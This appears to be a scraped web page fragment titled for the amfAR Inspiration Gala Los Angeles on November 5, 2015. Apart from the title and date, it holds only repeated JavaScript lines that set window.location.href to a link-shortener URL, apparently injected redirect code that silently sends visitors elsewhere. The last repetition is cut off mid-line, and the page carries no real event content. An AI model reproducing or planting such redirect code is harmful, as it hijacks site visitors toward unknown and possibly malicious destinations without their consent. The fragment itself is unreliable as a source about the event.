
amfAR Inspiration Gala Los Angeles
November 5, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...